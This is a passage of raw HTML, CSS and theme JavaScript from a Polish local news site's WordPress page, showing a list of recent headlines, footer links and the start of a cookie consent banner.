				}.tdi_82 .td-module-container:before{
					bottom: -3px;
				}.tdi_82 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_82 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_82 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_82 .entry-title{
					font-family:Playfair Display !important;font-size:11px !important;line-height:1.4 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_82 .td-image-container{
					display: none;
				}.tdi_82 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_82 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_82 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_82 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_82 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_82 = new tdBlock();
block_tdi_82.id = "tdi_82";
block_tdi_82.atts = '{"modules_on_row":"","hide_audio":"yes","f_title_font_family":"479","f_ex_font_family":"394","f_btn_font_family":"394","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMSJ9","f_title_font_line_height":"1.4","f_ex_font_line_height":"","image_width":"30","image_floated":"hidden","meta_padding":"0","image_radius":"","image_height":"eyJhbGwiOiIxMzAiLCJwb3J0cmFpdCI6IjE0MCJ9","meta_info_horiz":"","modules_category":"above","modules_category_margin":"","hide_image":"","show_btn":"none","show_excerpt":"none","show_com":"none","f_title_font_weight":"","f_title_font_transform":"","f_ex_font_transform":"","f_btn_font_transform":"uppercase","f_meta_font_family":"394","f_meta_font_transform":"uppercase","show_review":"none","show_date":"none","show_author":"none","all_modules_space":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNiIsImxhbmRzY2FwZSI6IjEwIn0=","meta_info_align":"center","art_btn":"0","art_excerpt":"0","art_title":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","modules_category_padding":"0","modules_gap":"0","f_cat_font_family":"","f_cat_font_transform":"","title_txt":"#ffffff","title_txt_hover":"#0070be","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#ea1717","cat_txt_hover":"#ea1717","block_template_id":"","modules_border_style":"","f_header_font_family":"","f_header_font_transform":"","f_header_font_weight":"","category_id":"","tdc_css":"[base64]","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","ajax_pagination":"","sort":"","time_ago_add_txt":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","limit":"5","offset":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_82","tdc_css_class":"tdi_82","tdc_css_class_style":"tdi_82_rand_style"}';
block_tdi_82.td_column_number = "1";
block_tdi_82.block_type = "td_flex_block_1";
block_tdi_82.post_count = "5";
block_tdi_82.found_posts = "721";
block_tdi_82.header_color = "";
block_tdi_82.ajax_pagination_infinite_stop = "";
block_tdi_82.max_num_pages = "145";
tdBlocksArray.push(block_tdi_82);
</script><div class="td-block-title-wrap"></div><div id=tdi_82 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://infopyskowice.pl/hurtownia-czy-sklep-budowlany-co-wybrac/" rel="bookmark" class="td-image-wrap " title="Hurtownia czy sklep budowlany &#8211; co wybrać" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://infopyskowice.pl/wp-content/uploads/2024/04/20240430122206_g87c3520e5feb3457c1772696f6b4eb762bae1f929418256e1baeb4a530e725ed5ae726bbdf29673646703620589cd18c57f661cb01d85f2414485861bf6e66c3_640.jpg.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://infopyskowice.pl/i/inne/" class="td-post-category">Inne</a>
                    <h3 class="entry-title td-module-title"><a href="https://infopyskowice.pl/hurtownia-czy-sklep-budowlany-co-wybrac/" rel="bookmark" title="Hurtownia czy sklep budowlany &#8211; co wybrać">Hurtownia czy sklep budowlany &#8211; co wybrać</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://infopyskowice.pl/smiertelny-wypadek-na-ul-gliwickiej/" rel="bookmark" class="td-image-wrap " title="Śmiertelny wypadek na ul. Gliwickiej" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://infopyskowice.pl/wp-content/uploads/2024/04/438129337_829490232548210_1196081301805311099_n-696x440.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://infopyskowice.pl/smiertelny-wypadek-na-ul-gliwickiej/" rel="bookmark" title="Śmiertelny wypadek na ul. Gliwickiej">Śmiertelny wypadek na ul. Gliwickiej</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://infopyskowice.pl/zaatakowal-policjantow-znaleziono-sporo-narkotykow/" rel="bookmark" class="td-image-wrap " title="Zaatakował policjantów. Znaleziono sporo narkotyków" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://infopyskowice.pl/wp-content/uploads/2024/04/44-809104-696x422.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://infopyskowice.pl/zaatakowal-policjantow-znaleziono-sporo-narkotykow/" rel="bookmark" title="Zaatakował policjantów. Znaleziono sporo narkotyków">Zaatakował policjantów. Znaleziono sporo narkotyków</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://infopyskowice.pl/organizacja-pogrzebu-krok-po-kroku/" rel="bookmark" class="td-image-wrap " title="Organizacja pogrzebu &#8211; krok po kroku" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://infopyskowice.pl/wp-content/uploads/2024/04/wybor-zakladu-pogrzebowego-w-katowicach-696x418.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://infopyskowice.pl/i/inne/" class="td-post-category">Inne</a>
                    <h3 class="entry-title td-module-title"><a href="https://infopyskowice.pl/organizacja-pogrzebu-krok-po-kroku/" rel="bookmark" title="Organizacja pogrzebu &#8211; krok po kroku">Organizacja pogrzebu &#8211; krok po kroku</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://infopyskowice.pl/policjanci-poszli-na-zakupy-i-przy-okazji-zatrzymali-zlodziei/" rel="bookmark" class="td-image-wrap " title="Policjanci poszli na zakupy i przy okazji zatrzymali złodziei" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://infopyskowice.pl/wp-content/uploads/2024/04/zatrzymany-areszt700-120x76-1.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://infopyskowice.pl/i/gliwice/" class="td-post-category">Gliwice</a>
                    <h3 class="entry-title td-module-title"><a href="https://infopyskowice.pl/policjanci-poszli-na-zakupy-i-przy-okazji-zatrzymali-zlodziei/" rel="bookmark" title="Policjanci poszli na zakupy i przy okazji zatrzymali złodziei">Policjanci poszli na zakupy i przy okazji zatrzymali złodziei</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_84  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_84{
                    vertical-align: baseline;
                }.tdi_84 > .wpb_wrapper,
				.tdi_84 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_84 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_84 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_84 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_84{
margin-bottom:15px !important;
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_85 td-pb-border-top td_block_template_5 td-fix-index"  data-td-block-uid="tdi_85" >
<style>
.td-theme-wrap .tdi_85 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_85 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_85 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_85 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_85 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #0070be;
            }

            .td-theme-wrap .tdi_85 .td-block-title > * {
                border-color: #0070be;
            }

            
            .td-theme-wrap .tdi_85 .td-block-title > * {
                color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_85 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_85 .td_quote_on_blocks,
            .td-theme-wrap .tdi_85 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_85 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_85 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_85 .td-instagram-user a {
                color: #0070be;
            }

            .td-theme-wrap .tdi_85 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_85 .td-load-more-wrap a:hover {
                background-color: #0070be;
                border-color: #0070be;
            }

            .td-theme-wrap .tdi_85 .td-read-more a,
            .td-theme-wrap .tdi_85 .td-weather-information:before,
            .td-theme-wrap .tdi_85 .td-weather-week:before,
            .td-theme-wrap .tdi_85 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_85 .td-post-category,
            .td-theme-wrap .tdi_85 .td-post-category:hover {
                background-color: #0070be;
            }
/* inline tdc_css att */

.tdi_85{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
body .tdi_85 .td-block-title a,
				body .tdi_85 .td-block-title span{
					font-family:Montserrat !important;font-size:16px !important;line-height:1.2 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:-0.5px !important;
				}body .tdi_85 .td-block-title{
					text-align: left;
				}body .tdi_85.td_block_template_4 .td-block-title > *:before{
				    right: auto;
				    left: 10px;
				}body .tdi_85.td_block_template_5 .td-block-title > *{
				    border-width: 0 0 0 4px;
				}body .tdi_85.td_block_template_8 .td-block-title > *{
					padding-left: 0;
					padding-right: 20px;
				}body .tdi_85.td_block_template_9 .td-block-title:after{
					right: auto;
					left: 0;
				}body .tdi_85.td_block_template_13 .td-block-subtitle{
					right: auto;
					left: -4px;
				}body .tdi_85.td_block_template_17 .td-block-title:after{
					right: auto;
					left: 15px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_85 .td-block-title a,
				body .tdi_85 .td-block-title span{
					font-family:Montserrat !important;font-size:15px !important;line-height:1.2 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:-0.5px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_85 .td-block-title a,
				body .tdi_85 .td-block-title span{
					font-family:Montserrat !important;font-size:13px !important;line-height:1.2 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:-0.5px !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Kontakt z redakcją</span></h4></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_86 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_86" >
<style>

/* inline tdc_css att */

.tdi_86{
margin-bottom:25px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_86{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_86{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_86{
                    text-align: left !important;
                }.tdi_86 .tdm-descr{
                    color: #ffffff;
                
					font-family:Playfair Display !important;font-size:14px !important;line-height:1.8 !important;
				}.tdi_86 .tdm-descr a{
                    color: #ffffff;
                }.tdi_86 .tdm-descr a:hover{
                    color: #0070be;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_86 .tdm-descr{
					font-family:Playfair Display !important;font-size:11px !important;line-height:1.8 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_86 .tdm-descr{
					font-family:Playfair Display !important;font-size:11px !important;line-height:1.8 !important;
				}
}
</style><p class="tdm-descr">
<a href="https://infopyskowice.pl/polityka-plikow-cookies-eu/">Polityka prywatności</a><br>
<a href="https://infopyskowice.pl/regulamin-portalu-infopyskowice-pl/">Regulamin portalu</a>
</p></div></div></div><div class="vc_column tdi_88  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_88{
                    vertical-align: baseline;
                }.tdi_88 > .wpb_wrapper,
				.tdi_88 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_88 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_88 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_88 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_89 td-pb-border-top td_block_template_5 td-fix-index"  data-td-block-uid="tdi_89" >
<style>
.td-theme-wrap .tdi_89 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_89 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_89 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_89 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_89 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #0070be;
            }

            .td-theme-wrap .tdi_89 .td-block-title > * {
                border-color: #0070be;
            }

            
            .td-theme-wrap .tdi_89 .td-block-title > * {
                color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_89 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_89 .td_quote_on_blocks,
            .td-theme-wrap .tdi_89 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_89 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_89 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_89 .td-instagram-user a {
                color: #0070be;
            }

            .td-theme-wrap .tdi_89 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_89 .td-load-more-wrap a:hover {
                background-color: #0070be;
                border-color: #0070be;
            }

            .td-theme-wrap .tdi_89 .td-read-more a,
            .td-theme-wrap .tdi_89 .td-weather-information:before,
            .td-theme-wrap .tdi_89 .td-weather-week:before,
            .td-theme-wrap .tdi_89 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_89 .td-post-category,
            .td-theme-wrap .tdi_89 .td-post-category:hover {
                background-color: #0070be;
            }
/* inline tdc_css att */

.tdi_89{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
body .tdi_89 .td-block-title a,
				body .tdi_89 .td-block-title span{
					font-family:Montserrat !important;font-size:16px !important;line-height:1.2 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:-0.5px !important;
				}body .tdi_89 .td-block-title{
					text-align: left;
				}body .tdi_89.td_block_template_4 .td-block-title > *:before{
				    right: auto;
				    left: 10px;
				}body .tdi_89.td_block_template_5 .td-block-title > *{
				    border-width: 0 0 0 4px;
				}body .tdi_89.td_block_template_8 .td-block-title > *{
					padding-left: 0;
					padding-right: 20px;
				}body .tdi_89.td_block_template_9 .td-block-title:after{
					right: auto;
					left: 0;
				}body .tdi_89.td_block_template_13 .td-block-subtitle{
					right: auto;
					left: -4px;
				}body .tdi_89.td_block_template_17 .td-block-title:after{
					right: auto;
					left: 15px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_89 .td-block-title a,
				body .tdi_89 .td-block-title span{
					font-family:Montserrat !important;font-size:15px !important;line-height:1.2 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:-0.5px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_89 .td-block-title a,
				body .tdi_89 .td-block-title span{
					font-family:Montserrat !important;font-size:13px !important;line-height:1.2 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:-0.5px !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Polecamy</span></h4></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_90 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_90" >
<style>

/* inline tdc_css att */

.tdi_90{
margin-bottom:25px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_90{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_90{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_90{
                    text-align: left !important;
                }.tdi_90 .tdm-descr{
                    color: #ffffff;
                
					font-family:Playfair Display !important;font-size:14px !important;line-height:1.8 !important;
				}.tdi_90 .tdm-descr a{
                    color: #ffffff;
                }.tdi_90 .tdm-descr a:hover{
                    color: #0070be;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_90 .tdm-descr{
					font-family:Playfair Display !important;font-size:11px !important;line-height:1.8 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_90 .tdm-descr{
					font-family:Playfair Display !important;font-size:11px !important;line-height:1.8 !important;
				}
}
</style><p class="tdm-descr">
</p></div></div></div></div></div></div></div>        </div>

    </div>
    <style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 optin cmplz-bottom cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Zarządzaj zgodami plików cookie</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="close-dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Używamy plików cookies w celu optymalizacji naszej witryny oraz do pomiaru statystyk.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funkcjonalne</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Funkcjonalne</span></label>
								</span>
								Zawsze aktywne							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">Przechowywanie lub dostęp do danych technicznych jest ściśle konieczny do uzasadnionego celu umożliwienia korzystania z konkretnej usługi wyraźnie żądanej przez subskrybenta lub użytkownika, lub wyłącznie w celu przeprowadzenia transmisji komunikatu przez sieć łączności elektronicznej.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferencje</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Preferencje</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">Przechowywanie lub dostęp techniczny jest niezbędny do uzasadnionego celu przechowywania preferencji, o które nie prosi subskrybent lub użytkownik.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statystyka</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Statystyka</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Przechowywanie techniczne lub dostęp, który jest używany wyłącznie do celów statystycznych.</span>
